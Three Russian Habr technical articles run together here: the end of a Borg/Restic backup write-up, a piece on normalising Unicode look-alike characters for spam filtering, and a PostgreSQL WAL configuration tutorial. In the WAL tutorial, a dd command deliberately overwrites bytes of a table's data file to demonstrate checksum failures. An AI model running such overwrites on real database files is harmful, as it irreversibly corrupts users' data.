На бэкапируемой ноде запускается раннер с башевским экзекьютером. По планировщику в специальной репе запускается job CI/CD. Раннер запускает скрипт универсальную обертку для таких задач, в нем проходят проверки валидности репозитория бэкапа, точек монтирования и всего что захотим, затем выполняется бэкапирование и очистка старого. Сам готовый бэкап отправляется на S3.
Мы работаем по такой схеме — это внешний провайдер AWS или российский аналог (это быстрее и данные не покидают РФ). Либо клиенту ставим отдельный minio кластер на его площадке для этих целей. Обычно так делаем по соображениям безопасности, когда клиент совсем не хочет чтобы данные покидали их контур.
Пользоваться фичей отправки бэкапа по ssh мы не стали. Безопасности это не добавляет, а сетевые возможности провайдера S3 сильно выше одной нашей ssh машины.
Для того чтобы обезопасить от хакера на локальной машине — ведь он может стереть данные на S3, обязательно нужно включить версионирование.
бэкапер всегда шифрует бэкап.
У Borg есть режим без шифрования `none`, но мы категорически не рекомендуем его включать. В этом режиме не будет не только шифрования, но не вычисляется контрольная сумма того что записывается, а значит целостность проверить можно только косвенно, по индексам.
По отдельному шедулеру производится проверка бэкапов на целостность индексов и содержимого. Проверка происходит медленно и долго, поэтому мы запускаем ее отдельно раз в месяц. Может идти несколько суток.
Ридми на русском
----------------
### Основные функции
* `prepare` подготовка
* `testcheck` проверка готовности
* `maincommand` основная команда
* `forcepostscript` функция которая выполняется вконце или по ошибке. Используем чтобы отмонтировать раздел.
### Service functions
* `cleanup` записываем ошибки или стираем лог файл.
* `checklog` парсим лог на вхождение строки с ошибкой.
* `ret` exit handler.
* `checktimeout` проверка на таймаут.
### Environment
* `VERBOSE=1` выводим ошибки на экран сразу (stdout).
* `SAVELOGSONSUCCES=1` сохраняем лог при успехе.
* `INIT_REPO_IF_NOT_EXIST=1` Создаем репозиторий, если его не было. По-умолчанию выключено.
* `TIMEOUT` максимальное вермя на основную операцию. You can set it as 'm', 'h' or 'd' at the end.
Режим храниения старых копий. По-умолчанию:
* `KEEP_DAILY=7`
* `KEEP_WEEKLY=4`
* `KEEP_MONTHLY=6`
Переменные внутри скрипта
-------------------------
* `ERROR_STRING` — string for the check in log for error.
* `EXTRACT_ERROR_STRING` — expression for show string if error.
* `KILL_TIMEOUT_SIGNAL` — signal for killing if timeout.
* `TAIL` — how many strings with errors on screen.
* `COLORMSG` — color of mesage (default yellow).
Тот скрипт, который называется wordpress носит название условно, его фишка в том, что он еще бэкапит базу mysql. А значит может применяться для однонодовых установок Nexcloud, где можно заодно и забэкапить базу. Удобство не только в том, что все в одном месте, но и содержимое базы близко к содержимому файлов, так как разница во времени минимальна.
Restic vs Borg
--------------
Сравнения Borg и Restic есть в том числе [здесь на Хабре](https://habr.com/ru/company/southbridge/blog/454734/), и у нас не было задачи сделать просто еще одно, но своё. Нам было важно как это будет выглядить на наших данных, с нашей спецификой. Мы их приводим.
Наши критерии выбора, помимо уже упоминавшихся (дедупликация, быстрое восстановление и пр.):
* Устойчивость к незавершенной работе. Проверка на kill -9.
* Размер на диске.
* Требовательность к ресурсам (ЦПУ, память).
* Размер хранимых блобов.
* Работа с S3.
* Проверка целостности.
Для тестирования мы взяли одного клиента с реальными данными и общим размером 1,6Тб.
Условия.
Borg не умеет напрямую работать с S3, и мы монтировали как fuse диск, через [goofys](https://github.com/kahing/goofys). Restic отправлял в S3 сам.
Goofys работает очень быстро и хорошо, и к нему есть [модуль дискового кеша](https://github.com/kahing/catfs), что еще больше ускоряет работу. Он находится в стадии beta, и, признаться, у нас падал с потерей данных на тестах (других). Но удобство в том, что сама процедура бэкапа не требует большого чтения, а в основном запись, поэтому кеш мы используем только во время проверки целостности.
Чтобы снизить влияние сети, использовали местного провайдера — Яндекс Облако.
Результаты тестирования сравнения.
* Kill -9 с дальнейшим перезапуском оба прошли успешно.
* Размер на диске. Borg умеет сжимать поэтому результаты ожидаемые.
| Backuper | Размер |
| --- | --- |
| Borg | 562Gb |
| Restic | 628Gb |
* По CPU
Сам по себе borg расходует мало, с дефолтным сжатием, но оценивать надо вместе с процессом goofys. В сумме они сравнимы и утилизируют около 1,2 ядра на одной и той же тестовой виртуалке.
* Память. Restic приблизительно 0,5Гб, Borg около 200Мб. Но это все незначительно в сравнении с файловым кешем системы. Так что памяти желательно выделять побольше.
* Разница в размере блобов оказалась разительной.
| Backuper | Размер |
| --- | --- |
| Borg | около 500Мб |
| Restic | около 5Мб |
* Работа с S3 от Restic отличная. Работа Borg через goofys вопросов не вызывает, но замечено, что желательно по окончании бэкапа делать umount чтобы полностью сбросить кеш. Особенность работы S3 в том, что недокачанные чанки никогда не будут отправлены в бакет, а значит не полностью залитые данные приводят к большим повреждениям.
* Проверка целостности работает хорошо в обоих случаях, но скорость отличается значительно.
Restic – **3,5 часа**.
Borg, с файловым кешем в 100Гб SSD – **5 часов**.Приблизительно такой же результат по скорости если данные лежат на локальном диске.
Borg читает прямо с S3 без кеша **33 часа**. Чудовищно долго.
В сухом остатке Borg умеет сжимать и имеет бОльшие блобы — что делает более дешевым хранение и операции GET/PUT в S3. Но за это приходится платить более сложной и медленной проверкой. Что касается скорости восстановления — то мы разницы не заметили. Последующие бэкапы (после первого) restic делает несколько дольше, но не существенно.
Не на последнем месте в выборе стоял размер коммьюнити.
И мы выбрали borg.
Пару слов о сжатии
------------------
У Borg’а есть в арсенале прекрасный новый алгоритм сжатия — zstd. По качеству сжатия не хуже gzip, но значительно быстрее. И сравним по скорости с дефотным lz4.
Например дамп MySQL базы сжимается раза в два лучше lz4 при той же скорости. Однако, опыт на реальных данных показывает, что очень небольшую разницу в степени сжатия ноды Nextcloud .
В Borg есть довольно бонусный режим сжатия — если файл имеет большую энтропию, то сжатие не применяется вообще, что увеличивает скорость работы. Включается опцией при создании
`-C auto,zstd`
для алгоритма zstd
Так вот с этой опцией в сравнении со сжатием по-умолчанию мы получили
560Gb и 562Gb соответственно. Данные из примера выше, напомню, без сжатия результат 628Gb. Результат в 2Гб разницы несколько нас удививший, но мы посчитали что выберем все-таки `auto,zstd`.
Методика проверки бэкапа
------------------------
По планировщику запускается виртуалка прямо у провайдера или у клиента, что сильно снижает сетевую нагрузку. Как минимум это дешевле, чем поднимать у себя и гонять трафик.
```
goofys --cache "--free:5%:/mnt/cache" -o allow_other --endpoint https://storage.yandexcloud.net --file-mode=0666 --dir-mode=0777 xxxxxxx.com /mnt/goofys
export BORG_PASSCOMMAND="cat /home/borg/.borg-passphrase"
borg list /mnt/goofys/borg1/
borg check --debug -p --verify-data /mnt/goofys/borg1/
```
По этой же схеме мы проверяем файлы антивирусом (постфактум). Ведь пользователи заливают разное в Nextcloud и не у всех есть антивирус. Проводить проверку в момент заливки занимает слишком много времени, и мешает бизнесу.
Масштабируемость достигается запуском раннеров на разных нодах с разными тегами.
В нашем мониторинге собираются статусы бэкапов через API GitLab в одном окне, при необходимости проблемы легко замечаются, и так же легко локализуются.
Заключение
----------
Как итог мы точно знаем что бэкапы мы делаем, что наши бэкапы валидные, проблемы которые с ними возникают занимают мало времени и решаются на уровне дежурного администратора. Бэкапы занимают реально мало места в сравнении с tar.gz или Bacula.
|
https://habr.com/ru/post/508758/
| null |
ru
| null |
# Невизуальные методы защиты сайта от спама. Часть 2. Истинное лицо символов
Продолжение статьи [Невизуальные методы защиты сайта от спама](https://habrahabr.ru/company/cleantalk/blog/282586/)
Часть 2. Истинное лицо символов
===============================
Невизуальные методы защиты сайта от спама используют, в частности, анализ переданного текста. Спамеры используют много приёмов, чтобы усложнить такой анализ. Здесь будут показаны примеры одного из них, а именно подстановки символов. Приведённые примеры взяты из реальных данных компании [CleanTalk](https://cleantalk.org).
Подстановка символов очень проста, но в результате неё могут не работать фильтры по стоп-словам, могут хуже работать байесовские фильтры, а также фильтры с определением языка. Поэтому перед применением этих фильтров имеет смысл вернуть символам их истинное лицо.
Сразу оговорюсь, что заменять символы “в лоб”, например, национальные символы с начертанием латинской ‘a’ на саму латинскую ‘a’, совершенно неприемлемо без анализа языка и контекста. Также заменять буквы, похожие на ноль, самим нулём можно лишь в случае, когда точно известно, что искать в тексте (например, номера телефонов).
Тем не менее, замена символов допустима в случае, когда смысл написанного текста после замены сохраняется. И необходима для приведения некоего множества служебных символов к одному.
Здесь я покажу два наиболее интересных, на мой взгляд, способа такой подстановки символов из встретившихся нам.
1. Замена символов обычного начертания
--------------------------------------
Спамеры делают всё, чтобы текст бросался в глаза, даже при беглом взгляде. К счастью для них, Unicode предоставляет наборы латинских символов расширенного начертания. К счастью для нас, это легко исправляется.
Ниже приведены самые распространённые способы, как латинские символы заменяются на те же латинские, но не из основного диапазона латиницы.
| Вид символов | Начала диапазона | Пример |
| --- | --- | --- |
| расширенные | U+FF01 | ViaGra |
| в рамках основные | U+2460 | ⑧-⑧⓪⓪-①②③-④⑤-⑥⑦ |
| в рамках дополнительные | U+1F130 | 🄲🄰🄻🄻 |
| в рамках дополнительные | U+1F150 | 🅝🅞🅦 |
| в рамках дополнительные | U+1F170 | 🅵🅾🆁 |
| в рамках дополнительные | U+1F1E6 | 🇫🇷🇪🇪 |
Замена таких латинских символов на обычные делается простым регулярным выражением. После такой замены последующие фильтры работают качественнее и быстрее, т.к. диапазон входных значений сильно сужается.
2. Замена точки
---------------
Точка как символ используется намного шире, чем знак препинания — это и разделитель полей, и разрядов, и разделитель цифр в спамерских телефонных номерах и т.д.
Поэтому мы столкнулись с необходимостью приведения многообразия спамерских точек к одной единственной.
Самые распространённые из встретившихся нам такие подстановки точек приведены ниже.
| Заменитель, код | Заменитель, вид |
| --- | --- |
| U+3002 | 。 |
| U+0701 | ܁ |
| U+0702 | ܂ |
| U+2024 | ․ |
| U+FE12 | ︒ |
| U+FE52 | ﹒ |
| U+FF61 | 。 |
Замена точек может быть выполнена простым регулярным выражением
`tr/
\N{U+3002}\N{U+0701}\N{U+0702}\N{U+2024}\N{U+FE12}\N{U+FE52}\N{U+FF61}
/
\N{U+002E}\N{U+002E}\N{U+002E}\N{U+002E}\N{U+002E}\N{U+002E}\N{U+002E}
/`
Замечено, что после замены точек последующие фильтры работают реально эффективнее.
3. Заключение
-------------
Я привёл два способа подстановки символов. Обратная замена проста, нетребовательна к ресурсам и сильно повышает правильность работы фильтров, основанных на анализе слов и выражений.
|
https://habr.com/ru/post/283300/
| null |
ru
| null |
# WAL в PostgreSQL: 4. Настройка журнала
Итак, мы познакомились с устройством [буферного кеша](https://habr.com/ru/company/postgrespro/blog/458186/) и на его примере поняли, что когда при сбое пропадает содержимое оперативной памяти, для восстановления необходим [журнал предзаписи](https://habr.com/ru/company/postgrespro/blog/459250/). Размер необходимых файлов журнала и время восстановления ограничены благодаря периодически выполняемой [контрольной точке](https://habr.com/ru/company/postgrespro/blog/460423/).
В предыдущих статьях мы уже посмотрели на довольно большое число важных настроек, так или иначе относящихся к журналу. В этой статье (последней в этом цикле) мы рассмотрим те вопросы настройки, которые еще не обсуждались: уровни журнала и их назначение, а также надежность и производительность журналирования.
Уровни журнала
==============
Основная задача журнала предзаписи — обеспечить возможность восстановления после сбоя. Но, если уж все равно приходится вести журнал, его можно приспособить и для других задач, добавив в него некоторое количество дополнительной информации. Есть несколько уровней журналирования. Они задаются параметром *wal\_level* и организованы так, что журнал каждого следующего уровня включает в себя все, что попадает в журнал предыдущего уровня, плюс еще что-то новое.
Minimal
-------
Минимально возможный уровень задается значением *wal\_level* = minimal и гарантирует только восстановление после сбоя. Для экономии места операции, связанные с массовой обработкой данных (такие, как CREATE TABLE AS SELECT или CREATE INDEX), не записываются в журнал. Вместо этого необходимые данные сразу пишутся на диск, а новый объект добавляется в системный каталог и становится видимым при фиксации транзакции. Если сбой происходит в процессе выполнения операции, уже записанные данные остаются невидимыми и не нарушают согласованности. Если же сбой происходит после того, как операция завершилась, все необходимое уже попало на диск и не нуждается в журналировании.
Посмотрим. Сначала установим необходимый уровень (для этого потребуется также изменить другой параметр — *max\_wal\_senders*).
```
=> ALTER SYSTEM SET wal_level = minimal;
=> ALTER SYSTEM SET max_wal_senders = 0;
```
```
student$ sudo pg_ctlcluster 11 main restart
```
Обратите внимание, что изменение уровня требует перезапуска сервера.
Запомним текущую позицию в журнале:
```
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/353927BC
(1 row)
```
Теперь выполним создание таблицы (CREATE TABLE AS SELECT) и снова запишем позицию в журнале. Объем данных, выбираемый оператором SELECT, в данном случае не играет роли, поэтому мы ограничимся одной строкой.
```
=> CREATE TABLE wallevel AS
SELECT 1 AS n;
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/353A7DFC
(1 row)
```
Уже знакомой утилитой pg\_waldump посмотрим на журнальные записи.
```
postgres$ /usr/lib/postgresql/11/bin/pg_waldump -p /var/lib/postgresql/11/main/pg_wal -s 0/353927BC -e 0/353A7DFC
```
Некоторые детали, конечно, могут отличаться от запуска к запуску, а в данном случае получилось вот что. Запись менеджера Heap2 относится к очистке, здесь это внутристраничная очистка одной из таблиц системного каталога (системные объекты легко отличаются невооруженным взглядом по «короткому» номеру в rel):
```
rmgr: Heap2 len (rec/tot): 59/ 7587, tx: 0, lsn: 0/353927BC, prev 0/35392788, desc: CLEAN remxid 101126, blkref #0: rel 1663/16386/1247 blk 8 FPW
```
Затем идет запись о получении очередного номера OID для таблицы, которую мы собираемся создавать:
```
rmgr: XLOG len (rec/tot): 30/ 30, tx: 0, lsn: 0/35394574, prev 0/353927BC, desc: NEXTOID 82295
```
Теперь собственно создание таблицы:
```
rmgr: Storage len (rec/tot): 42/ 42, tx: 0, lsn: 0/35394594, prev 0/35394574, desc: CREATE base/16386/74103
```
Однако вставка данных в таблицу не журналируется. Дальше идут многочисленные записи о вставке строк в разные таблицы и индексы — это PostgreSQL прописывает созданную таблицу в системном каталоге (привожу в сокращенном виде):
```
rmgr: Heap len (rec/tot): 203/ 203, tx: 101127, lsn: 0/353945C0, prev 0/35394594, desc: INSERT off 71, blkref #0: rel 1663/16386/1247 blk 8
rmgr: Btree len (rec/tot): 53/ 685, tx: 101127, lsn: 0/3539468C, prev 0/353945C0, desc: INSERT_LEAF off 37, blkref #0: rel 1663/16386/2703 blk 2 FPW
...
rmgr: Btree len (rec/tot): 53/ 2393, tx: 101127, lsn: 0/353A747C, prev 0/353A6788, desc: INSERT_LEAF off 10, blkref #0: rel 1664/0/1233 blk 1 FPW
```
Ну и наконец фиксация транзакции:
```
rmgr: Transaction len (rec/tot): 34/ 34, tx: 101127, lsn: 0/353A7DD8, prev 0/353A747C, desc: COMMIT 2019-07-23 18:59:34.923124 MSK
```
Replica
-------
Когда мы восстанавливаем систему из резервной копии, мы начинаем с некоторого состояния файловой системы и постепенно доводим данные до целевой точки восстановления, проигрывая заархивированные журнальные записи. Количество таких записей может быть весьма велико (например, несколько дней), то есть период восстановления будет охватывать не одну контрольную точку, а множество. Поэтому понятно, что минимального уровня журнала недостаточно — если какая-то операция не журналируется, мы просто не узнаем, что ее надо повторить. Для восстановления из резервной копии в журнал должны попадать *все* операции.
То же самое верно и для репликации — все, что не журналируется, не будет передано на реплику и не будет воспроизведено. Но, если мы хотим выполнять на реплике запросы, все еще усложняется.
Во-первых, нам нужна информация об исключительных блокировках, возникающих на основном сервере, поскольку они могут конфликтовать с запросами на реплике. Такие блокировки записываются в журнал и применяются на реплике (от имени процесса startup).
Во-вторых, нужно уметь строить [снимки данных](https://habr.com/ru/company/postgrespro/blog/446652/), а для этого, как мы помним, необходима информация о выполняющихся транзакциях. В случае реплики речь идет не только о локальных транзакциях, но и о транзакциях на основном сервере. Единственный способ эту информацию передать — периодически записывать ее в журнал (это происходит раз в 15 секунд).
Уровень журнала, гарантирующий как возможность восстановления из резервной копии, так и возможность физической репликации, задается значением wal\_level = *replica*. (До версии 9.6 было два отдельных уровня archive и hot\_standby, но потом их объединили в один общий.)
Начиная с версии PostgreSQL 10 именно этот уровень установлен по умолчанию (а до этого был minimal). Поэтому просто сбросим параметры в умолчательные значения:
```
=> ALTER SYSTEM RESET wal_level;
=> ALTER SYSTEM RESET max_wal_senders;
```
```
student$ sudo pg_ctlcluster 11 main restart
```
Удаляем таблицу и повторяем ровно ту же последовательность действий, что и в прошлый раз:
```
=> DROP TABLE wallevel;
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/353AF21C
(1 row)
```
```
=> CREATE TABLE wallevel AS
SELECT 1 AS n;
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/353BE51C
(1 row)
```
Теперь проверим журнальные записи.
```
postgres$ /usr/lib/postgresql/11/bin/pg_waldump -p /var/lib/postgresql/11/main/pg_wal -s 0/353AF21C -e 0/353BE51C
```
Очистка, получение OID, создание таблицы и регистрация в системном каталоге — пока все как было:
```
rmgr: Heap2 len (rec/tot): 58/ 58, tx: 0, lsn: 0/353AF21C, prev 0/353AF044, desc: CLEAN remxid 101128, blkref #0: rel 1663/16386/1247 blk 8
rmgr: XLOG len (rec/tot): 30/ 30, tx: 0, lsn: 0/353AF258, prev 0/353AF21C, desc: NEXTOID 82298
rmgr: Storage len (rec/tot): 42/ 42, tx: 0, lsn: 0/353AF278, prev 0/353AF258, desc: CREATE base/16386/74106
rmgr: Heap len (rec/tot): 203/ 203, tx: 101129, lsn: 0/353AF2A4, prev 0/353AF278, desc: INSERT off 73, blkref #0: rel 1663/16386/1247 blk 8
rmgr: Btree len (rec/tot): 53/ 717, tx: 101129, lsn: 0/353AF370, prev 0/353AF2A4, …
rmgr: Btree len (rec/tot): 53/ 2413, tx: 101129, lsn: 0/353BD954, prev 0/353BCC44, desc: INSERT_LEAF off 10, blkref #0: rel 1664/0/1233 blk 1 FPW
```
А вот что-то новое. Запись об исключительной блокировке, относящаяся к менеджеру Standby — в данном случае это блокировка номера транзакции (зачем она нужна, мы подробно поговорим в следующем цикле статей):
```
rmgr: Standby len (rec/tot): 42/ 42, tx: 101129, lsn: 0/353BE2D8, prev 0/353BD954, desc: LOCK xid 101129 db 16386 rel 74106
```
А это — запись о вставке строк в нашу таблицу (сравните номер файла rel с тем, что указан выше в записи CREATE):
```
rmgr: Heap len (rec/tot): 59/ 59, tx: 101129, lsn: 0/353BE304, prev 0/353BE2D8, desc: INSERT+INIT off 1, blkref #0: rel 1663/16386/74106 blk 0
```
Запись о фиксации:
```
rmgr: Transaction len (rec/tot): 421/ 421, tx: 101129, lsn: 0/353BE340, prev 0/353BE304, desc: COMMIT 2019-07-23 18:59:37.870333 MSK; inval msgs: catcache 74 catcache 73 catcache 74 catcache 73 catcache 50 catcache 49 catcache 7 catcache 6 catcache 7 catcache 6 catcache 7 catcache 6 catcache 7 catcache 6 catcache 7 catcache 6 catcache 7 catcache 6 catcache 7 catcache 6 snapshot 2608 relcache 74106 snapshot 1214
```
И еще одна запись, которая возникает периодически и не привязана к завершившейся транзакции, относится к менеджеру Standby и сообщает о выполняющихся в данный момент транзакциях:
```
rmgr: Standby len (rec/tot): 50/ 50, tx: 0, lsn: 0/353BE4E8, prev 0/353BE340, desc: RUNNING_XACTS nextXid 101130 latestCompletedXid 101129 oldestRunningXid 101130
```
Logical
-------
Наконец, последний уровень задается значением параметра *wal\_level* = logical и обеспечивает возможность работы логического декодирования и логической репликации. Он должен быть включен на публикующем сервере.
С точки зрения журнальных записей этот уровень практически не отличается от replica — добавляются записи, относящиеся к источникам репликации (replication origins), и произвольные логические записи, которые могут добавлять в журнал приложения. В основном же логическое декодирование зависит от информации о выполняющихся транзакциях, поскольку требуется строить снимок данных для отслеживания изменений системного каталога.
Сейчас мы не будем вдаваться в подробности работы резервного копирования и репликации — это большая тема для отдельного цикла статей.
Надежность записи
=================
Понятно, что механизм журналирования должен быть надежным и давать гарантии возможности восстановления в любых ситуациях (не связанных, конечно, с повреждением носителя данных). На надежность влияют много факторов, из которых мы рассмотрим кеширование, повреждение данных и атомарность записи.
Кеширование
-----------
На пути данных к энергонезависимому хранилищу (такому, как пластина жесткого диска), стоят многочисленные кеши.
Когда программа (любая, но в нашем случае PostgreSQL) просит операционную систему записать что-либо на диск, операционная система переносит данные в свой кеш в оперативной памяти. Фактическая запись происходит асинхронно, в зависимости от настроек планировщика ввода-вывода операционной системы.
Когда ОС решает записать данные, они попадают в кеш накопителя (жесткого диска). Электроника накопителя тоже может отложить запись, например, собирая данные в группы, которые более выгодно записать одновременно. А если используется RAID-контроллер, между ОС и диском появляется еще один уровень кеширования.
Таким образом, если не предпринять специальных мер, совершенно непонятно, когда же данные действительно будут надежным образом сохранены. Обычно это и не важно, но есть критические места, в которых PostgreSQL должен быть уверен в том, что данные записаны надежно. В первую очередь это журналирование (если журнальная запись не дошла до диска, она пропадет вместе с остальным содержимым оперативной памяти) и контрольная точка (должна быть уверенность, что грязные страницы действительно записаны на диск). Но есть и другие ситуации, скажем, выполнение нежурналируемых операций на уровне minimal и др.
Операционная система предоставляет средства, которые должны гарантировать немедленную запись данных в энергонезависимую память. Есть несколько вариантов, но они сводятся к двум основным: либо после записи дается команда синхронизации (fsync, fdatasync), либо при открытии файла (или записи в него) указывается специальный флаг необходимости синхронизации или даже прямой записи, минуя кеш ОС.
Что касается журнала, утилита pg\_test\_fsync позволяет выбрать способ, наиболее подходящий для конкретной ОС и конкретной файловой системы, а устанавливается он в конфигурационном параметре *wal\_sync\_method*. Обычные файлы всегда синхронизируется с помощью fsync.
Тонкий момент состоит в том, что при выборе метода надо учитывать характеристики аппаратуры. Например, если используется контроллер, поддержанный батареей резервного питания, нет резона не использовать его кеш, поскольку батарея позволит сохранить данные в случае сбоя электропитания.
> Документация содержит [много подробностей](https://postgrespro.ru/docs/postgresql/11/wal-reliability) на эту тему.
>
>
В любом случае синхронизация стоит дорого и выполняется не чаще, чем абсолютно необходимо (к этому вопросу мы еще вернемся чуть ниже, когда будет говорить о производительности).
Вообще говоря, синхронизацию можно отключить (за это отвечает параметр *fsync*), но в этом случае про надежность хранения следует забыть. Отключая *fsync*, вы соглашаетесь с тем, что данные могут быть безвозвратно потеряны в любой момент. Наверное, единственный разумный вариант использования этого параметра — временное увеличение производительности, когда данные можно легко восстановить из другого источника (например, при начальной миграции).
Повреждение данных
------------------
Аппаратура несовершенна и данные могут быть повреждены на носителе, при передаче данных по интерфейсным кабелям и т. п. Часть таких ошибок обрабатывается на аппаратном уровне, но часть — нет.
Чтобы вовремя обнаружить возникшую проблему, журнальные записи всегда снабжаются контрольными суммами.
Страницы данных также можно защитить контрольными суммами. Пока это можно сделать только при инициализации кластера, но в версии PostgreSQL 12 их можно будет включать и выключать с помощью утилиты pg\_checksums (правда, пока не «на лету», а только при остановленном сервере).
В производственной среде контрольные суммы обязательно должны быть включены, несмотря на накладные расходы на их вычисление и контроль. Это уменьшает вероятность того, что сбой не будет вовремя обнаружен.
> Уменьшает, но не устраняет.
>
> Во-первых, контрольные суммы проверяются только при обращении к странице — поэтому повреждение может остаться незамеченным до момента, когда оно попадет во все резервные копии. Именно поэтому [pg\_probackup](https://postgrespro.ru/docs/postgrespro/11/app-pgprobackup) проверяет при резервном копировании контрольные суммы всех страниц кластера.
>
> Во-вторых, страница, заполненная нулями, считается корректной — если файловая система по ошибке «занулит» файл, это может остаться незамеченным.
>
> В-третьих, контрольные суммы защищают только основной слой файлов данных. Остальные слои и остальные файлы (например, статусы транзакций XACT) ничем не защищены.
>
> Увы.
>
>
Посмотрим, как это работает. Для начала убедимся, что контрольные суммы включены (имейте в виду, что при установке пакета в Debian-подобных системах по умолчанию это не так):
```
=> SHOW data_checksums;
```
```
data_checksums
----------------
on
(1 row)
```
Параметр *data\_checksums* доступен только для чтения.
Вот в каком файле располагается наша таблица:
```
=> SELECT pg_relation_filepath('wallevel');
```
```
pg_relation_filepath
----------------------
base/16386/24890
(1 row)
```
Остановим сервер и поменяем несколько байтов в нулевой странице, например сотрем из заголовка LSN последней журнальной записи.
```
student$ sudo pg_ctlcluster 11 main stop
```
```
postgres$ dd if=/dev/zero of=/var/lib/postgresql/11/main/base/16386/24890 oflag=dsync conv=notrunc bs=1 count=8
```
```
8+0 records in
8+0 records out
8 bytes copied, 0,0083022 s, 1,0 kB/s
```
В принципе сервер можно было бы и не останавливать. Достаточно, чтобы страница записалась на диск и была вытеснена из кеша (иначе сервер так и будет работать со страницей из кеша). Но такой сценарий сложнее воспроизвести.
Теперь запускаем сервер и пробуем прочитать таблицу.
```
student$ sudo pg_ctlcluster 11 main start
```
```
=> SELECT * FROM wallevel;
```
```
WARNING: page verification failed, calculated checksum 23222 but expected 50884
ERROR: invalid page in block 0 of relation base/16386/24890
```
Но что делать, если данные невозможно восстановить из резервной копии? Параметр *ignore\_checksum\_failure* позволяет попробовать прочитать таблицу, естественно с риском получить искаженные данные.
```
=> SET ignore_checksum_failure = on;
=> SELECT * FROM wallevel;
```
```
WARNING: page verification failed, calculated checksum 23222 but expected 50884
n
---
1
(1 row)
```
Конечно, в данном случае все проходит успешно, потому что мы испортили только заголовок страницы, а не сами данные.
И еще один момент. При включенных контрольных суммах в журнал записываются биты подсказок (мы [рассматривали](https://habr.com/ru/company/postgrespro/blog/445820/) их ранее), поскольку изменение любого, даже несущественного, бита приводит и к изменению контрольной суммы. При выключенных контрольных суммах за запись в журнал битов подсказок отвечает параметр *wal\_log\_hints*.
Изменения битов подсказок всегда журналируется в виде *полного образа страницы* (FPI, full page image), что порядком увеличивает размер журнала. В этом случае имеет смысл включить сжатие полных образов с помощью параметра *wal\_compression* (этот параметр появился в версии 9.5). Чуть ниже мы посмотрим на конкретные цифры.
Атомарность записи
------------------
Ну и наконец существует проблема атомарности записи. Страница базы данных занимает не менее 8 Кб (может быть 16 или 32 Кб), а на низком уровне запись происходит блоками, которые обычно имеют меньший размер (как правило 512 байт или 4 Кб). Поэтому при сбое питания страница данных может записаться частично. Понятно, что при восстановлении бессмысленно применять к такой странице обычные журнальные записи.
Для защиты PostgreSQL позволяет записывать в журнал *полный образ страницы* при первом ее изменении после начала контрольной точки (такой же образ записывается и при изменении битов подсказок). Этим управляет параметр *full\_page\_writes*, и он включен по умолчанию.
Если при восстановлении в журнале встречается образ страницы, он безусловно (без проверки LSN) записывается на диск: к нему больше доверия, поскольку, как и всякая журнальная запись, он защищен контрольной суммой. И уже к этому гарантированно корректному образу дальше применяются обычные журнальные записи.
Хотя PostgreSQL исключает из полного образа страницы незанятое место (ранее мы [рассматривали](https://habr.com/ru/company/postgrespro/blog/444536/) структуру блока), все же объем генерируемых журнальных записей существенно увеличивается. Как уже говорилось, ситуацию можно улучшить за счет сжатия полных образов (параметр *wal\_compression*).
Чтобы как-то почувствовать изменение размера журнала, проведем простой эксперимент с помощью утилиты pgbench. Выполним инициализацию:
```
student$ pgbench -i test
```
```
dropping old tables...
creating tables...
generating data...
100000 of 100000 tuples (100%) done (elapsed 0.15 s, remaining 0.00 s)
vacuuming...
creating primary keys...
done.
```
Параметр *full\_page\_writes* включен:
```
=> SHOW full_page_writes;
```
```
full_page_writes
------------------
on
(1 row)
```
Выполним контрольную точку и сразу же запустим тест на 30 секунд.
```
=> CHECKPOINT;
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/38E04A08
(1 row)
```
```
student$ pgbench -T 30 test
```
```
starting vacuum...end.
transaction type: TPC-B (sort of)
scaling factor: 1
query mode: simple
number of clients: 1
number of threads: 1
duration: 30 s
number of transactions actually processed: 26851
latency average = 1.117 ms
tps = 895.006720 (including connections establishing)
tps = 895.095229 (excluding connections establishing)
```
```
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/3A69C478
(1 row)
```
Размер журнальных записей:
```
=> SELECT pg_size_pretty('0/3A69C478'::pg_lsn - '0/38E04A08'::pg_lsn);
```
```
pg_size_pretty
----------------
25 MB
(1 row)
```
Теперь выключим параметр *full\_page\_writes*:
```
=> ALTER SYSTEM SET full_page_writes = off;
=> SELECT pg_reload_conf();
```
И повторим эксперимент.
```
=> CHECKPOINT;
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/3A69C530
(1 row)
```
```
student$ pgbench -T 30 test
```
```
starting vacuum...end.
transaction type: TPC-B (sort of)
scaling factor: 1
query mode: simple
number of clients: 1
number of threads: 1
duration: 30 s
number of transactions actually processed: 27234
latency average = 1.102 ms
tps = 907.783080 (including connections establishing)
tps = 907.895326 (excluding connections establishing)
```
```
=> SELECT pg_current_wal_insert_lsn();
```
```
pg_current_wal_insert_lsn
---------------------------
0/3BE87658
(1 row)
```
Размер журнальных записей:
```
=> SELECT pg_size_pretty('0/3BE87658'::pg_lsn - '0/3A69C530'::pg_lsn);
```
```
pg_size_pretty
----------------
24 MB
(1 row)
```
Да, размер уменьшился, но совсем не так существенно, как можно было бы ожидать.
Причина в том, что кластер инициализирован с контрольными суммами в страницах данных, и поэтому в журнал все равно приходится записывать полные образы страниц при изменении битов подсказок. Эти данные (в нашем случае) составляют примерно половину всего объема, в чем можно убедиться, посмотрев статистику:
```
postgres$ /usr/lib/postgresql/11/bin/pg_waldump --stats -p /var/lib/postgresql/11/main/pg_wal -s 0/3A69C530 -e 0/3BE87658
```
```
Type N (%) Record size (%) FPI size (%)
---- - --- ----------- --- -------- ---
XLOG 1721 ( 1,03) 84329 ( 0,77) 13916104 (100,00)
Transaction 27235 ( 16,32) 926070 ( 8,46) 0 ( 0,00)
Storage 1 ( 0,00) 42 ( 0,00) 0 ( 0,00)
CLOG 1 ( 0,00) 30 ( 0,00) 0 ( 0,00)
Standby 4 ( 0,00) 240 ( 0,00) 0 ( 0,00)
Heap2 27522 ( 16,49) 1726352 ( 15,76) 0 ( 0,00)
Heap 109691 ( 65,71) 8169121 ( 74,59) 0 ( 0,00)
Btree 756 ( 0,45) 45380 ( 0,41) 0 ( 0,00)
